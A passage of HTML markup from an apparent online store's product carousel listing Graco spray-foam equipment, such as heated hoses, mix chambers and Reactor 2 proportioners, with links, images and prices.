                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-25p772.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-25p772.html" title="Whip Hose, Improved Flex, Heated, 3500psi, 1/4 ID, 10 ft."
                                                                            >
                                        Whip Hose, Improved ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28832" data-price-box="product-id-28832">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28832"                data-price-amount="1535"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,535.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-AW6464.html"
                                   title="Mix Chamber Kit, Wide, AW6464 Fusion AP "
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/aw6464.jpg"
                                         title="Mix Chamber Kit, Wide, AW6464 Fusion AP "
                                         alt="Mix Chamber Kit, Wide, AW6464 Fusion AP "
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-AW6464.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-AW6464.html" title="Mix Chamber Kit, Wide, AW6464 Fusion AP "
                                                                            >
                                        Mix Chamber Kit, ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="26546" data-price-box="product-id-26546">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-26546"                data-price-amount="257.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$257.50</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-pc28wd.html"
                                   title="Fusion PC Mix Chamber, Wide Round 2828"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/pcxxwd_1.jpg"
                                         title="Fusion PC Mix Chamber, Wide Round 2828"
                                         alt="Fusion PC Mix Chamber, Wide Round 2828"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-pc28wd.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-pc28wd.html" title="Fusion PC Mix Chamber, Wide Round 2828"
                                                                            >
                                        Fusion PC Mix ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28996" data-price-box="product-id-28996">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28996"                data-price-amount="295"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$295.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-25p775.html"
                                   title="Whip Hose, Xcelerator, Heated, 2000psi, 1/4 ID, 10 ft."
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/25p775.jpg"
                                         title="Whip Hose, Xcelerator, Heated, 2000psi, 1/4 ID, 10 ft."
                                         alt="Whip Hose, Xcelerator, Heated, 2000psi, 1/4 ID, 10 ft."
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-25p775.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-25p775.html" title="Whip Hose, Xcelerator, Heated, 2000psi, 1/4 ID, 10 ft."
                                                                            >
                                        Whip Hose, ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28937" data-price-box="product-id-28937">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28937"                data-price-amount="1270"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,270.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-249588.html"
                                   title="Heated Hose, 3/8", 3500psi, 50 ft"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/heated-hose-no-sg_6.jpg"
                                         title="Heated Hose, 3/8", 3500psi, 50 ft"
                                         alt="Heated Hose, 3/8", 3500psi, 50 ft"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-249588.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-249588.html" title="Heated Hose, 3/8", 3500psi, 50 ft"
                                                                            >
                                        Heated Hose, 3/8", ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24537" data-price-box="product-id-24537">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24537"                data-price-amount="3410"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$3,410.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/reactor-2-exp2.html"
                                   title="Reactor 2 E-XP2"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/r2-exp2.jpg"
                                         title="Reactor 2 E-XP2"
                                         alt="Reactor 2 E-XP2"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/reactor-2-exp2.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/reactor-2-exp2.html" title="Reactor 2 E-XP2"
                                                                            >
                                        Reactor 2 E-XP2                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28378" data-price-box="product-id-28378"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-28378"                data-price-amount="40650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$40,650.00</span></span>
        </span>
</span>


</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-24C729.html"
                                   title="Expanding Blade Mixer, High Viscosity"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/24c729.jpg"
                                         title="Expanding Blade Mixer, High Viscosity"
                                         alt="Expanding Blade Mixer, High Viscosity"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-24C729.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-24C729.html" title="Expanding Blade Mixer, High Viscosity"
                                                                            >
                                        Expanding Blade ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2098" data-price-box="product-id-2098">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2098"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,490.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                    </div>
                                                                <div class="item-slide">
                                <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-PC37RD.html"
                                   title="Fusion PC Mix Chamber, Round 00-01"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/pcxxrd_2.jpg"
                                         title="Fusion PC Mix Chamber, Round 00-01"
                                         alt="Fusion PC Mix Chamber, Round 00-01"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-PC37RD.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-PC37RD.html" title="Fusion PC Mix Chamber, Round 00-01"
                                                                            >
                                        Fusion PC Mix ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28328" data-price-box="product-id-28328">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28328"                data-price-amount="295"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$295.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/catalog/product/view/id/28337/"
                                   title="Fusion PC Mix Chamber, Flat 01"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/pcxxfl_2.jpg"
                                         title="Fusion PC Mix Chamber, Flat 01"
                                         alt="Fusion PC Mix Chamber, Flat 01"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/catalog/product/view/_ignore_category/1/id/28337/#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/catalog/product/view/id/28337/" title="Fusion PC Mix Chamber, Flat 01"
                                                                            >
                                        Fusion PC Mix ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28337" data-price-box="product-id-28337">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28337"                data-price-amount="295"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$295.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-15D234.html"
                                   title="Flat Tip Cleanout Tool"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/15d234.jpg"
                                         title="Flat Tip Cleanout Tool"
                                         alt="Flat Tip Cleanout Tool"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-15D234.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-15D234.html" title="Flat Tip Cleanout Tool"
                                                                            >
                                        Flat Tip Cleanout ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="23533" data-price-box="product-id-23533">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-23533"                data-price-amount="43"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$43.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-24K394.html"
                                   title="Heated Hose, 3/8", 2000psi, Blue Mesh SG, CAN, RTD, 50 ft"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/heated-hose-blue-mesh_3.jpg"
                                         title="Heated Hose, 3/8", 2000psi, Blue Mesh SG, CAN, RTD, 50 ft"
                                         alt="Heated Hose, 3/8", 2000psi, Blue Mesh SG, CAN, RTD, 50 ft"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-24K394.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-24K394.html" title="Heated Hose, 3/8", 2000psi, Blue Mesh SG, CAN, RTD, 50 ft"
                                                                            >
                                        Heated Hose, 3/8", ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24641" data-price-box="product-id-24641">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24641"                data-price-amount="2950"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$2,950.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-273295.html"
                                   title="Graco E1/T4 CS Pump Lower"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/273295-1.jpg"
                                         title="Graco E1/T4 CS Pump Lower"
                                         alt="Graco E1/T4 CS Pump Lower"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-273295.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-273295.html" title="Graco E1/T4 CS Pump Lower"
                                                                            >
                                        Graco E1/T4 CS Pump ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28838" data-price-box="product-id-28838">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28838"                data-price-amount="1155"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,155.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-246047.html"
                                   title="Heated Hose, 1/2", 2000psi, FTS, 50 ft"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/heated-hose-no-sg_2.jpg"
                                         title="Heated Hose, 1/2", 2000psi, FTS, 50 ft"
                                         alt="Heated Hose, 1/2", 2000psi, FTS, 50 ft"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-246047.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-246047.html" title="Heated Hose, 1/2", 2000psi, FTS, 50 ft"
                                                                            >
                                        Heated Hose, 1/2", ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24101" data-price-box="product-id-24101">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24101"                data-price-amount="3430"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$3,430.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/all-solve-hd-gallon-3-78-liter.html"
                                   title="All-Solve HD - Gallon (3.78 Liter)"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/50_330_10_1.jpg"
                                         title="All-Solve HD - Gallon (3.78 Liter)"
                                         alt="All-Solve HD - Gallon (3.78 Liter)"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/all-solve-hd-gallon-3-78-liter.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/all-solve-hd-gallon-3-78-liter.html" title="All-Solve HD - Gallon (3.78 Liter)"
                                                                            >
                                        All-Solve HD - ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="29158" data-price-box="product-id-29158">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-29158"                data-price-amount="159"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$159.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                    </div>
                                                                <div class="item-slide">
                                <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/opti-fittm-full-mask-peel-aways.html"
                                   title="North Opti-Fit™ Full Mask Peel Aways"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/30_750_06.jpg"
                                         title="North Opti-Fit™ Full Mask Peel Aways"
                                         alt="North Opti-Fit™ Full Mask Peel Aways"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/opti-fittm-full-mask-peel-aways.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/opti-fittm-full-mask-peel-aways.html" title="North Opti-Fit™ Full Mask Peel Aways"
                                                                            >
                                        North Opti-Fit™ ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2142" data-price-box="product-id-2142">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2142"                data-price-amount="85.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$85.79</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/super-shear-closed-cell-blade.html"
                                   title="Super Shear - Closed Cell Blade"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/ss_cc1.jpg"
                                         title="Super Shear - Closed Cell Blade"
                                         alt="Super Shear - Closed Cell Blade"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/super-shear-closed-cell-blade.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/super-shear-closed-cell-blade.html" title="Super Shear - Closed Cell Blade"
                                                                            >
                                        Super Shear - ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2093" data-price-box="product-id-2093">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2093"                data-price-amount="46.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$46.80</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-246623.html"
                                   title="Drill Bit Kit, 3 Pack, #32"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/246xxx.jpg"
                                         title="Drill Bit Kit, 3 Pack, #32"
                                         alt="Drill Bit Kit, 3 Pack, #32"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-246623.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-246623.html" title="Drill Bit Kit, 3 Pack, #32"
                                                                            >
                                        Drill Bit Kit, 3 ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24177" data-price-box="product-id-24177">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24177"                data-price-amount="37.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$37.20</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-248891.html"
                                   title="Drill Bit Kit, 6 Pack, #66"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/246xxx_12.jpg"
                                         title="Drill Bit Kit, 6 Pack, #66"
                                         alt="Drill Bit Kit, 6 Pack, #66"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-248891.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-248891.html" title="Drill Bit Kit, 6 Pack, #66"
                                                                            >
                                        Drill Bit Kit, 6 ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24510" data-price-box="product-id-24510">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24510"                data-price-amount="54"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$54.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-246679.html"
                                   title="Heated Hose, 3/8", 3500psi, Blue Mesh SG, FTS, 50 ft"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/heated-hose-blue-mesh_6.jpg"
                                         title="Heated Hose, 3/8", 3500psi, Blue Mesh SG, FTS, 50 ft"
                                         alt="Heated Hose, 3/8", 3500psi, Blue Mesh SG, FTS, 50 ft"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-246679.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-246679.html" title="Heated Hose, 3/8", 3500psi, Blue Mesh SG, FTS, 50 ft"
                                                                            >
                                        Heated Hose, 3/8", ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24192" data-price-box="product-id-24192">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24192"                data-price-amount="3780"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$3,780.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/reactor-2-e30.html"
                                   title="Reactor 2 E-30"
                                                                    >
